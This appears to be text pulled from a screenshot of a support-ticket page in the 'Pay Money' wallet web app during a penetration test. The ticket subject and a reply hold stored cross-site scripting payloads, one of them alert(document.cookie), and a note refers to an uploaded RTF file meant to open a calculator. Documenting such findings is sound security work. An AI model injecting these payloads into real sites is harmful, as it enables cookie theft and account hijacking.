 https://paymoney.techvill.org/modern/ticket/reply/4
1658857018.rtf
Completed — 16.0 KB
Show all downloads
st pentest
Pay money
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Withdrawals
Disputes
See details conversation
Ticket ID
TIC-65SLJL
Subject
pentest"><svg/onload=alert(1)>
Date
26-07-2022 11:13 PM
Priority
Low
Status
Open
Message *
Choose a file
Submit
pentest pentest
26-07-2022 11:13 PM
pentest"><svg/onload=alert(document.cookie)>
pentest pentest
26-07-2022 11:36 PM
upload rft open calc
t.rtf
Copyright © 2022 Pay Money | All Rights Reserved